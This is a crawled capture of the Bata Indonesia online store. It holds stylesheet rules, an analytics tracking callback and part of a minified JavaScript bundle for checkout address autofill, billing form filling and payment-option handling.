(max-width:767.98px){.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point{-webkit-transform:none;-ms-transform:none;transform:none}}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point.show .cc-component-textbox-tooltip-icon:after{display:block}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point.show .cc-component-textbox-tooltip-content{display:-ms-flexbox;display:flex}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point .cc-component-textbox-tooltip-content{-ms-flex-align:start;align-items:flex-start;bottom:190%;text-align:left;white-space:normal;width:21.875rem;z-index:2}@media (max-width:767.98px){.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point .cc-component-textbox-tooltip-content{bottom:37px;left:50%;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:calc(100vw - 1.5rem)}}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point .cc-component-textbox-tooltip-content-cta{border-bottom:0;text-decoration:underline;text-transform:uppercase}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point .cc-component-textbox-tooltip-icon{-ms-flex-align:center;align-items:center;display:-ms-inline-flexbox;display:inline-flex;height:1rem;-ms-flex-pack:center;justify-content:center;margin-left:0;margin-top:0;position:relative;width:1rem}@media (max-width:767.98px){.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point .cc-component-textbox-tooltip-icon{margin-top:-.125rem}}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point .cc-component-textbox-tooltip-icon:after{bottom:calc(100% + .375rem)}@media screen and (max-width:1024px) and (min-width:768px){.cc-hero-slider-slide .cc-component-textbox.bottom-left .cc-component-textbox-tooltip-content.narrow-subtitle{-webkit-transform:translateX(-30%);-ms-transform:translateX(-30%);transform:translateX(-30%)}.cc-hero-slider-slide .cc-component-textbox.bottom-left .cc-component-textbox-tooltip-content.wide-subtitle{-webkit-transform:translateX(-90%);-ms-transform:translateX(-90%);transform:translateX(-90%)}.cc-hero-slider-slide .cc-component-textbox.middle-centre .cc-component-textbox-tooltip-content{bottom:auto;left:60px;top:190%;-webkit-transform:translateX(-90%);-ms-transform:translateX(-90%);transform:translateX(-90%)}.cc-hero-slider-slide .cc-component-textbox.middle-centre .cc-component-textbox-tooltip-icon:after{border-bottom:.5rem solid #fff;border-top:0;bottom:auto;top:calc(100% + .375rem)}}
/*# sourceMappingURL=heroInfoBox.css.map */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=abTEKXyb68SzXYJljoJevqI64m&realm=BCLG&siteId=bata-id&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2F%3Futm_source_platform%3Dsplashpage&ls=true&_=1768848223273&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abTEKXyb68SzXYJljoJevqI64m%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2F%3Futm_source_platform%3Dsplashpage%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768848223273%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abTEKXyb68SzXYJljoJevqI64m","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/main_home.min.js
body_size: 119816
content:
!function(n){var i={};function o(e){var t;return(i[e]||(t=i[e]={exports:{},id:e,loaded:!1},n[e].call(t.exports,t,t.exports,o),t.loaded=!0,t)).exports}o.m=n,o.c=i,o.p="",o(0)}([function(e,t,n){window.jQuery=window.$=n(110);var i=n(3);$(document).ready(function(){i(n(111)),i(n(113)),i(n(115)),i(n(116)),i(n(137)),i(n(138)),i(n(140)),i(n(141)),i(n(142)),i(n(143)),i(n(144)),0<$(".js-toTopButtonCorp").length&&i(n(146)),i(n(147))}),n(151),n(163),n(165),n(166),n(167)},,,function(e,t){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":n(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){function u(e,t,n){n||((i=document.createElement("option")).value="",i.text=$(e).data("empty-option"),i.selected=!0,i.disabled=!0,e.add(i));var i,o,s=!n;for(o in t)(i=document.createElement("option")).value=t[o].ID,i.text=t[o].value,e.add(i),s=s||(i.selected=!0)}function p(e,t){t=$("#"+t+"-"+e);t.val(""),t.data("selected-id",""),t.hasClass("js-calculate-shipping-cost")&&t.trigger("change")}function c(e,t){var n,i,o;e.nextFieldUnique.toUpperCase()===e.typeToUpdate?(n=e.listToUpdate[0]?e.listToUpdate[0].ID:"",i=e.listToUpdate[0]?e.listToUpdate[0].value:"",o=$("#"+e.formId+"-"+e.nextFieldUnique),(o=t?$("#"+e.formId).find("#"+e.nextFieldUnique+"-"+t):o).data("selected-id",n),o.val(i),o.hasClass("js-calculate-shipping-cost")&&o.trigger("change")):-1<e.typesToEmpty.indexOf(e.nextFieldUnique.toUpperCase())&&p(e.nextFieldUnique,e.formId)}function d(e,i,o,s,r,a){var l=e.length?e.find(".js-autofill-address-field select","#"+i.formId):$(".js-autofill-address-field select","#"+i.formId);l.each(function(e){var t=$(l[e]),n=t.closest(".editable-block").data("field-type"),n=(s&&"billing"===o&&n===a&&(t.data("selected-id",r),t.val(r)),n===i.typeToUpdate?(t.find("option").remove(),u(l[e],i.listToUpdate)):-1<i.typesToEmpty.indexOf($(l[e]).closest(".editable-block").data("field-type"))&&(t.find("option").remove(),u(l[e],[])),t.closest(".editable-block").data("next-field-unique"));n&&p(n,i.formId)})}function r(e,a,l,c){var d=e.length?e.find(".js-autofill-address-field select","#customerForm"):$(".js-autofill-address-field select","#customerForm");d.each(function(e){var t,n,i,o,s=$(d[e]),r=s.closest(".editable-block").data("field-type"),e=(-1<Object.keys(a.valuesToSet).indexOf(r)?(s.find("option").remove(),u(d[e],a.listsToUpdate[r],1===a.listsToUpdate[r].length),s.data("selected-id",a.valuesToSet[r]),s.val(a.valuesToSet[r]),1===a.listsToUpdate[r].length&&"billing"!==l?(s.parents(".js-autofill-address-field").addClass("disabled-custom-select"),s.addClass("disabled-custom-select"),0<(r=s.parents(".form-group").find(".js-limited-address-fields-message")).length&&r.removeClass("d-none")):(s.parents(".js-autofill-address-field").removeClass("disabled-custom-select"),s.removeClass("disabled-custom-select"),0<(r=s.parents(".form-group").find(".js-limited-address-fields-message")).length&&r.addClass("d-none"))):-1<a.typesToEmpty.indexOf($(d[e]).closest(".editable-block").data("field-type"))&&(s.find("option").remove(),u(d[e],[]),s.parents(".js-autofill-address-field").removeClass("disabled-custom-select"),s.removeClass("disabled-custom-select"),s.parents(".cc-content-input").removeClass("cc-tick-ok"),0<(r=s.parents(".form-group").find(".js-limited-address-fields-message")).length)&&r.addClass("d-none"),s.closest(".editable-block").data("next-field-unique"));e&&(-1<Object.keys(a.listsToUpdate).indexOf(e.toUpperCase())?(r=a.listsToUpdate[e.toUpperCase()],s=e,t=l,n=c.formId,i=r[0]?r[0].ID:"",r=r[0]?r[0].value:"",o=$("#"+n+"-"+s),(o=t?$("#"+n).find("#"+s+"-"+t):o).data("selected-id",i),o.val(r),o.hasClass("js-calculate-shipping-cost")&&o.trigger("change")):-1<a.typesToEmpty.indexOf(e.toUpperCase())&&p(e,c.formId))})}function n(n){n.dropdowns.each(function(e){$(n.dropdowns[e]).find("option").remove();var t=$(n.dropdowns[e]).closest(".editable-block").data("field-type").toLowerCase(),t=n.valuesLists[t]||[];u(n.dropdowns[e],t)});var e=$(".selectpicker");e.length&&e.selectpicker("refresh")}e.exports={autofillAddressFields:function(){$("body").on("change",".js-autofill-address-field select",function(e){e.preventDefault();var e=$(this),t=e.closest(".addressContainer"),n=e.data("url-action"),i=e.parents("form")[0].id,o=t.data("section"),s=e.val(),r=e.closest(".editable-block").data("field-type"),e=e.closest(".editable-block").data("next-field-unique"),a=$("#shippingBillingSame").is(":checked"),l=$("#customerForm").find('.addressContainer[data-section="billing"]');$.spinner().start(),$.ajax({url:n,type:"POST",data:{formId:i,fieldValue:s,fieldType:r,nextFieldUnique:e},success:function(e){e.success&&(e.nextFieldUnique?c(e,o):d(t,e,o,a,s,r),a&&(e.nextFieldUnique&&c(e,"billing"),d(l,e,"billing",a,s,r)),(e=$(".selectpicker")).length)&&e.selectpicker("refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})}),$("body").on("addressFields:updateLimitations",function(e,t){var n="customerForm",i=$("#customerForm").find('.addressContainer[data-section="shipping"]'),o=i.data("section"),s=$("#shippingBillingSame").is(":checked"),i=(r(i,t.limitedShippingLists,o,{isShippingBillingSameChecked:s,formId:n}),o=(i=$("#customerForm").find('.addressContainer[data-section="billing"]')).data("section"),r(i,t.limitedBillingLists,o,{isShippingBillingSameChecked:s,formId:n,shipping:t.limitedShippingLists}),$(".selectpicker"));i.length&&i.selectpicker("refresh")})},methods:{handleUniqueFieldsFormValues:function(n){var i=$(".js-change-value-with-id");i.each(function(e){var t=$(i[e]).attr("name"),e=$(i[e]).data("selected-id");e&&n.set(t,e)})},updateDropdownOptions:n,updateDropdownOptionsAjax:function(e){var t=$(".js-shipping-address-container").data("address-field-autocomplete-url");0<t.length&&($.spinner().start(),$.ajax({url:t,type:"POST",data:{formId:e.formId,province:e.attrs.stateCode,city:e.attrs.city,district:e.attrs.district,subdistrict:e.attrs.subdistrict,postalCode:e.attrs.postalCode},success:function(e){$.spinner().stop(),n({dropdowns:$("#"+e.formId).find(".js-autofill-address-field select"),valuesLists:e.valuesLists})},error:function(){$.spinner().stop()},async:!1}))}}}},function(e,t,n){var h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=n(60),s=n(62),d=[];function o(e,t,n,i){for(var o,s,r,a,l,c=0;c<d.length;c++)((l=e[a=d[c]])||i)&&(r=$("input[name$=_"+a+'][type="radio"][value="'+l+'"]',t),o=$("input[name$=_"+a+']:not([type="radio"])',t),a=$("select[name$=_"+a+"]",t),s=!1,r.length?(r.prop("checked",!0),s=r):o.length?(o.val(l),s=o):a.length&&((r=a.find('option[value="'+l+'"]')).length?r.prop("selected",!0):a.html("<option value="+l+" selected>"+l+"</option>"),s=a),s)&&n&&s.is("input")&&s.hasClass("js-city-autocomplete")&&s.trigger("blur")}function r(e){for(var t,n={addressId:e.data("address-id"),address1:e.data("address1"),address2:e.data("address2"),subdistrict:e.data("subdistrict"),district:e.data("district"),city:e.data("city"),stateCode:e.data("state-code"),countryCode:e.data("country-code"),postalCode:e.data("postal-code"),isValidated:e.data("is-validated")||"false"},i=[{key:"title",value:e.data("title")},{key:"firstName",value:e.data("first-name")},{key:"lastName",value:e.data("last-name")}],o=0;o<i.length;o++)(t=i[o]).value&&1<=t.value.length&&(n[t.key]=t.value);return n}function f(e){var t=$(".js-container-checkout").data("female-title"),n=$(".js-container-checkout").data("female-title-to-use"),i=$(".js-container-checkout").data("male-title-to-use"),o=$(".js-container-checkout").data("no-use-dot-for-title");return e.endsWith(".")&&e.slice(0,-1),e=e===t?n:i,o||e.endsWith(".")?e:e+"."}$(document).ready(function(){d=$("#customerForm").data("address-fields-order")}),$("#documentPick").on("change",function(){var e,t=$(this).find("option:selected").val();t=t,e=$("#dni-validation-checkout"),"CE"===t&&e.prop("maxLength",9),"DNI"===t&&e.prop("maxLength",8)}),$("#dni-validation-checkout").on("change",function(){var e=$(this);e.trigger("validateDNIPattern",e)}),$("#dni-validation-checkout").on("input",function(){this.value=this.value.replace(/[^0-9]/g,"")}),e.exports={methods:{populateFieldsWithObject:o,getAddressObjectFromElement:r,copyCustomerAddressToAddressForm:function(e,t){o(r(e),t,!0,!0)},checkIfAddressStored:function(e,t){for(var n=0,i=t.length;n<i;n++)if(t[n].address1===e.address1&&t[n].postalCode===e.postalCode&&t[n].firstName===e.firstName&&t[n].lastName===e.lastName&&t[n].title===e.title&&t[n].subdistrict===e.subdistrict&&t[n].district===e.district&&t[n].city===e.city&&t[n].stateCode===e.stateCode)return!0;return!1},populateAddressSummary:function(n,i){i.title&&(i.title=f(i.title)),$.each(i,function(e){var t=i[e];$("."+e,n).text(t?t.value||t:"")})},optionValueForAddress:function(e,t,n,i){var o,s=(i=i||{}).type&&"billing"===i.type,i=i.className||"manual-entry",r=!e,a=e||{},l=a.shippingAddress||{},e=n.shipping[0].selectedShippingMethod.ID,e=(s&&r&&!n.billing.matchingAddressId&&((l=n.billing.billingAddress.address||{})?(t=!0,"STS"!==e&&!n.isCollectionPoint||(l={})):(t=!(r=!1),a.UUID="manual-entry")),a.UUID||"new"),c=r?s?"newAddressRadio":"shipping-newAddressRadio":e,d=$('<div class="cc-content-radio"><input type="radio" id="'+c+'" name="'+(s?"addressSelector":"shipping-radio")+'" class="cc-radio '+i+'" /> <label class="cc-radio-label" for="'+c+'"></label></div>'),u=($(d).find("input").val(e),o=r?n.resources.addNewAddress:(o=[],l.title&&(s=f(l.title),o.push(s)),l.firstName&&o.push(l.firstName),l.lastName&&o.push(l.lastName+","),l.address1&&o.push(l.address1+","),l.address2&&o.push(l.address2+","),l.postalCode&&o.push(l.postalCode.value||l.postalCode),l.subdistrict&&o.push((l.subdistrict.value||l.subdistrict)+","),l.district&&o.push((l.district.value||l.district)+","),l.city&&o.push((l.city.value||l.city)+","),l.stateCode&&o.push((l.stateCode.value||l.stateCode)+","),l.countryCode&&o.push(l.countryCode.displayValue),2<o.length?o.join(" "):n.resources.newAddress),$(d).find("label").text(o),jQuery.isEmptyObject(l)||null===l.isAddressLengthValid||null===l.isAddressLengthValid&&null===l.address1||l.isAddressLengthValid||$(d).find("label").append("<span class='cc-invalid-address-warning'>"+l.addressLengthWarning+"</span>"),{"data-title":"title","data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-subdistrict":"subdistrict","data-district":"district","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"}),p=($.each(u,function(e){var t=l[u[e]];t&&"object"===(void 0===t?"undefined":h(t))&&(t=t.ID||t.value),$(d).find("input").attr(e,t||"")}),{"data-is-gift":"isGift","data-gift-message":"giftMessage"});return $.each(p,function(e){var t=a[p[e]];$(d).find("input").attr(e,t||"")}),t&&($(d).find("input").attr("selected",!0),$(d).find("input").attr("checked",!0)),d},getAddressFieldsFromUI:function(e){return{title:$("input[name$=_title]:checked",e).val(),firstName:$("input[name$=_firstName]",e).val(),lastName:$("input[name$=_lastName]",e).val(),address1:$("input[name$=_address1]",e).val(),address2:$("input[name$=_address2]",e).val(),subdistrict:$("select[name$=_subdistrict],input[name$=_subdistrict]",e).val(),district:$("select[name$=_district],input[name$=_district]",e).val(),city:$("select[name$=_city],input[name$=_city]",e).val(),postalCode:$("select[name$=_postalCode],input[name$=_postalCode]",e).val(),stateCode:$("select[name$=_stateCode],input[name$=_stateCode]",e).val(),countryCode:$("select[name$=_country]",e).val(),phone:$("input[name$=_phone]",e).val(),email:$("input[name$=_email]",e).val()}},updateAddressFieldsDropdowns:function(e,t){e=e.find(".js-autofill-address-field select"),i.methods.updateDropdownOptions({dropdowns:e,valuesLists:t})},manageShippingCostBox:function(e){"STS"===e?($("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").addClass("d-none"),$("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").removeClass("d-none")):($("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").addClass("d-none"),$("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").removeClass("d-none"))},cityAutocomplete:function(e,t){var n=e.data("url"),i=e.val().trim().replaceAll(/\s/g,""),i=e.hasClass("js-format-zipCode")?i.substr(0,3)+" "+i.substr(3):i,o=e.closest("form"),s=e.closest(".addressContainer"),o={newZipCode:i,formContext:o.attr("name"),addressContext:s.data("section")},r=(e.val(i),t||e.trigger("change"),e);r.removeClass("is-invalid custom-error"),$.spinner().start(),$.ajax({url:n,type:"GET",data:o,success:function(e){s.find(".js-city-container").closest(".editable-block").html(e);var e=s.find(".js-province-autocomplete-value"),t=s.find("select.js-province-autocomplete"),e=(e&&e.length&&t&&t.length?(e=e.data("province"),t.val(e).data("selected-id",e)):t&&t.length&&t.val("").data("selected-id",""),$(s.find(".js-city-container select.js-city-field-autocomplete")));e.data("error")?(t=e.data("error"),r.addClass("is-invalid custom-error"),r.parents(".cc-form-group").find(".invalid-feedback").text(t),r.hasClass("js-validation-add-tick")&&r.closest(".cc-content-input").removeClass("cc-tick-ok"),e.hasClass("js-validation-add-tick")&&e.closest(".cc-content-select").removeClass("cc-tick-ok")):e.trigger("change"),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})},homeDeliveryTimeSlotAjax:function(e,t,n){e={updateZipCode:(e=e.trim().replaceAll(/\s/g,"")).substr(0,3)+" "+e.substr(3),shippingId:n},$.spinner().start(),$.ajax({url:t,type:"GET",data:e,success:function(e){var t=$(".js-timeslot");t.empty().html(e.homeDeliveryTemplate),0<t.find("input.js-option").length?t.removeClass("d-none"):t.addClass("d-none"),$.spinner().stop()},error:function(){$.spinner().stop()}})},openAddressModal:function(e,t){var n=$("#editAddressCheckoutModal"),i=e.closest(".js-addressListContainerSection").data("section"),o=n.data("title-"+t),s=n.data("action"),r={};"edit"===t&&(r.addressId=e.closest(".js-customerAddressElement").find(".js-customerAddress").data("address-id")),$.spinner().start(),$.ajax({url:s,type:"GET",data:r,success:function(e){e.error?window.location.href=e.redirectUrl:(n.find(".js-editAddressCheckoutContainer").empty().html(e),$("body").trigger("selectPicker:refresh"),n.data("section",i),n.find(".js-modal-title").empty().text(o),n.modal("show"),$.spinner().stop())},error:function(){$.spinner().stop()}})},saveAddress:function(t,n,e,i){$.spinner().start(),n&&n.find(".js-province-autocomplete").length&&n.find(".js-province-autocomplete").prop("disabled",!1);var o=n?n.serialize():"",i=i.async;$.ajax({url:e,type:"POST",dataType:"json",data:o,success:function(e){e.error&&e.fieldErrors.length?(e.fieldErrors.forEach(function(e){Object.keys(e).length&&s.loadFormErrors(n,e)}),n.find(".js-province-autocomplete").length&&n.find(".js-province-autocomplete").prop("disabled",!0)):($("body").trigger("updateView",{sections:e.sectionToReload}),t&&t.modal("hide")),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:i})}}}},function(e,t,n){var s=n(63),r=n(64);e.exports={loadFormErrors:function(i,o){$.each(o,function(e){var t,n;$(".cc-phone-input-box").length&&-1<e.indexOf("phone")?$("*[name="+e+"]",i).closest(".cc-phone-input-box").addClass("is-invalid").closest(".cc-form-group").find(".invalid-feedback").html(o[e]):(e=e,t=i,n=o,(t=$("*[name="+e+"]",t)).addClass("is-invalid"),t.closest(".cc-form-group").find(".cc-text-message").length?t.closest(".cc-form-group").find(".cc-text-message").html(n[e]):(t.closest(".cc-form-group").find(".invalid-feedback").html(n[e]),t.closest(".cc-form-group").find(".cc-valid-success").length&&t.closest(".cc-form-group").find(".cc-valid-success").addClass("d-none")),t.trigger("customValidation:invalid"))}),r.updateAllAddressLengthCounters(),$("body").trigger("selectPicker:refresh");var e=$(i).find(".is-invalid, .custom-error");0<e.length&&0<(e=e.first()).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},loadFieldErrors:function(e,t){$("*[name="+e+"]").addClass("is-invalid").siblings(".invalid-feedback").html(t),$("*[name="+e+"]").closest(".cc-content-input").removeClass("cc-tick-ok"),s($("*[name="+e+"]"))},loadFieldMessage:function(e,t){$("*[name="+e+"]").addClass("is-valid").siblings(".valid-feedback").html(t),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),s($("*[name="+e+"]"))},loadFieldMessageMultiple:function(e,t,n,i,o){$("*[name="+e+"]").addClass("is-valid").siblings(n).clone().html(t).attr("id",o).removeClass("d-none").appendTo(i),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),s($("*[name="+e+"]"))},clearFieldMessageMultiple:function(e,t,n){$("*[name="+e+"]").removeClass("is-invalid"),$("*[name="+e+"]").siblings(t)[n].empty().addClass("d-none")},clearPreviousErrors:function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").removeClass("is-invalid"),$(e).find(".cc-counter.is-invalid").removeClass("is-invalid"),$.each($(e).find(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length&&$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid")}),$(".error-message").hide()},clearFieldPreviousError:function(e){$("*[name="+e+"]").removeClass("is-invalid")},clearCouponErrors:function(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".coupon-missing-error").removeClass("d-block"),$(e).find(".cc-button-remove-error").removeClass("d-block"),$(e).find(".coupon-error-message").removeClass("d-block"),$(e).find(".coupon-error-message").empty()}}},function(e,t){e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},function(e,t){e.exports={updateFieldLengthCounter:function(){$("body").on("input",".js-has-length-counter",function(){var e=$(this).val().length;$(this).parents(".cc-form-group").find(".js-field-length-counter").text(e)})},updateAllAddressLengthCounters:function(){null===(0<arguments.length&&void 0!==arguments[0]?arguments[0]:null)&&$.each($(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length?$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid"):$(t).parents(".cc-form-group").find(".cc-counter").removeClass("is-invalid")})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,e,t){var d=t(61),i=t(96),c=t(60),u=t(64);function p(){$("#billingAddressSelector input[type=radio]").parent(".cc-content-radio").removeClass("cc-active"),$("#billingAddressSelector input[type=radio]:checked").parent(".cc-content-radio").addClass("cc-active")}function o(n,i){var e,t=n.shipping,o=$("form[name$=billing]")[0],s=$("form[name$=shipping]")[0],r=$(".addressSelectorDiv",o),a=!1,l=n.shipping[0].selectedShippingMethod.ID,c=$("#checkout-main").attr("data-customer-type");r&&1===r.length&&(r.empty(),e=$('form[id="shippingForm"]').attr("data-address-mode"),"STS"===l||n.isCollectionPoint||"new"!==e&&"details"!==e||t.forEach(function(e){var t;e.shippingAddress&&i.addresses&&!d.methods.checkIfAddressStored(e.shippingAddress,i.addresses)&&(t=n.billing.matchingAddressId===e.UUID,a=a||t,e=d.methods.optionValueForAddress(e,t,n,{type:"billing"}),r.append(e))}),e=d.methods.optionValueForAddress(null,!1,n,{type:"billing"}),i.addresses&&0<i.addresses.length&&i.addresses.forEach(function(e){var t=n.billing.matchingAddressId===(e?e.ID:null),e=(a=a||t,d.methods.optionValueForAddress({UUID:"billing_ab_"+(e?e.ID:""),shippingAddress:e},t,n,{type:"billing"}));r.append(e)}),r.append(e),p()),a||!n.billing.matchingAddressId&&n.billing.billingAddress.address&&"STS"!==l&&!n.isCollectionPoint?($(o).attr("data-address-mode","edit"),"guest"!==c&&(i.addresses.length||"registered"!==c)?$(s).attr("data-address-mode","edit"):$(s).attr("data-address-mode","new")):($(o).attr("data-address-mode","new"),$(s).attr("data-address-mode","new")),r.show()}function s(e,t){n.exports.methods.updateBillingAddress(e,t),n.exports.methods.validateAndUpdateBillingPaymentInstrument(e)}function r(){s({billing:{billingAddress:{address:{countryCode:{}}}}})}function a(){$('input[name$="_cardNumber"]').data("cleave").setRawValue(""),$('select[name$="_expirationMonth"]').val(""),$('select[name$="_expirationYear"]').val(""),$('input[name$="_securityCode"]').val("")}n.exports={methods:{updateBillingAddressSelector:o,updateBillingAddressFormValues:s,clearBillingAddressFormValues:r,updateBillingInformation:function(e,t,n,i){o(e,t),t=e,e=i,$(".new")[0]&&$(".new")[0].checked?($($("form[name$=billing]")[0]).attr("data-address-mode","new"),r()):s(t,e),e=Object.assign({},t.billing.billingAddress.address),d.methods.populateAddressSummary(".billing .address-summary",e),e&&e.address2?$(".billing .address-summary2").text(e.address2):$(".billing .address-summary2").empty(),e&&e.address3?$(".billing .address-summary3").text(e.address3):$(".billing .address-summary3").empty(),e&&e.companyName&&e.taxNumber?($(".billing .companyName").text(e.companyName),$(".billing .taxNumber").text(e.taxNumber)):($(".billing .companyName").empty(),$(".billing .taxNumber").empty()),i=$(".countryCode",".billing"),e&&e.countryCode&&e.countryCode.displayValue&&!t.isCollectionPoint?i.text(e.countryCode.displayValue):i.empty(),$(".order-summary-email").text(t.orderEmail),t.billing.billingAddress.address&&$(".order-summary-phone").text(t.billing.billingAddress.address.phone)},clearCreditCardForm:a,refreshBlockPaymentMethod:function(e){$("#clubPointsCheckbox").is(":not(:disabled)")&&$("#clubPointsOtpbutton").is(":disabled")&&(t=!0);var t,n=$(".cc-radio-payment-method"),i=!1;1==e.blockRadioMethods&&(i=!0,$("#cod-content").addClass("d-none"),n.prop("checked",!1),$(".payment-options .cc-payment-options-item").removeClass("cc-active")),$(".cod-content").prop("disabled",i),$(".js-cod").prop("disabled",i),n.prop("disabled",i),n.prop("required",!i),1==e.blockCreditMethod?$(".creditNote-js-disable").not(":checked").prop("disabled",!0):$(".creditNote-js-disable").prop("disabled",!1),1==e.blockPointsMethod?$(".clubPoints-js-disable").not(":checked").prop("disabled",!0):$(".clubPoints-js-disable").prop("disabled",!1),1==e.disableCod&&$(".cod-js-disable").prop("disabled",!0),$.each(e.disablePaymentMethods,function(e,t){t||$('li.js-payment-container[value="'+e+'"]').prop("disabled",!0)}),e.blockCodMethod?($(".cod-js-disable").prop("disabled",!0),$(".js-cod-option-price").addClass("cc-payment-options__price-disabled")):$(".js-cod-option-price").hasClass("cc-payment-options__price-disabled")&&$(".js-cod-option-price").removeClass("cc-payment-options__price-disabled"),1==e.checkCreditPlusPointsExceed&&1==e.checkCreditFe&&1!=e.blockCreditMethod?$("#creditNoteExceed").removeClass("d-none"):$("#creditNoteExceed").addClass("d-none"),1==e.checkCreditPlusPointsExceed&&1==e.checkPointsFe&&1!=e.blockPointsMethod?$("#pointsExceed").removeClass("d-none"):$("#pointsExceed").addClass("d-none"),t&&$("#clubPointsOtpbutton").prop("disabled",!0),e.disableCoupon?($("#couponApplyButton").prop("disabled",!0),$("#couponRemoveButton").prop("disabled",!0)):($("#couponApplyButton").prop("disabled",!1),$("#couponRemoveButton").prop("disabled",!1))},updateBillingAddress:function(e,t){var n,i=e.billing;i.billingAddress&&i.billingAddress.address&&(n=$("form[name=dwfrm_billing]"))&&($(".js-autofill-address-field",n).length&&t&&d.methods.updateAddressFieldsDropdowns(n,t),i.billingAddress.address.title&&(t="#billing_"+i.billingAddress.address.title.toLowerCase().replace(".",""),$("input[name$=_title]"+t,n).prop("checked",!0)),$("input[name$=_firstName]",n).val(i.billingAddress.address.firstName),$("input[name$=_companyName]",n).val(i.billingAddress.address.companyName),$("input[name$=_taxNumber]",n).val(i.billingAddress.address.taxNumber),$("input[name$=_lastName]",n).val(i.billingAddress.address.lastName),$("input[name$=_address1]",n).val(i.billingAddress.address.address1),$("input[name$=_address2]",n).val(i.billingAddress.address.address2),$("input[name$=_address3]",n).val(i.billingAddress.address.address3),$("select[name$=_district],input[name$=_district]",n).val(i.billingAddress.address.district?i.billingAddress.address.district.ID||i.billingAddress.address.district:""),$("select[name$=_subdistrict],input[name$=_subdistrict]",n).val(i.billingAddress.address.subdistrict?i.billingAddress.address.subdistrict.ID||i.billingAddress.address.subdistrict:""),$("select[name$=_city],input[name$=_city]",n).val(i.billingAddress.address.city?i.billingAddress.address.city.ID||i.billingAddress.address.city:""),$("input[name$=_postalCode]",n).val(i.billingAddress.address.postalCode?i.billingAddress.address.postalCode.value||i.billingAddress.address.postalCode:""),$("select[name$=_postalCode]",n).val(i.billingAddress.address.postalCode?i.billingAddress.address.postalCode.ID||i.billingAddress.address.postalCode:""),$("select[name$=_stateCode],input[name$=_stateCode]",n).val(i.billingAddress.address.stateCode?i.billingAddress.address.stateCode.ID||i.billingAddress.address.stateCode:""),$("select[name$=_country]",n).val(i.billingAddress.address.countryCode.value),$("input[name$=_phone]",n).val(i.billingAddress.address.phone),$("input[name$=_email]",n).val(e.orderEmail))},validateAndUpdateBillingPaymentInstrument:function(e){var 